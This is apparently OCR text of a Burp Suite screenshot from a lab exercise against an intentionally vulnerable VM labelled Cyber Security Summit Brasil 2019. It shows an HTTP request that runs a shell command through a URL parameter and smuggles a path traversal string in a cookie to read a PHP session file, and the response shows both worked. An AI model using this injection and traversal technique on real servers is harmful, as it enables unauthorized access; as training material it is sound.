 Request
Pretty Raw Hex
\n
1 GET /manager/index.php?c=python3%20--version HTTP/1.1
2 Host: 192.168.80.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: username=../../../../var/lib/php5/sess_5ut0ven1nvnv96jlnn7dsim5n5;
PHPSESSID=5ut0ven1nvnv96jlnn7dsim5n5
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
CYBER SECURITY SUMMIT
BRASIL-2019
Main File Manager Informations Lo
This is an intentionally vulnerable victim virtual
Welcome
../../../../var/lib/php5/sess_5ut0ven1nvnv96jlnn7d
auth|i:1;user_data|s:27:"Python 3.4.0
";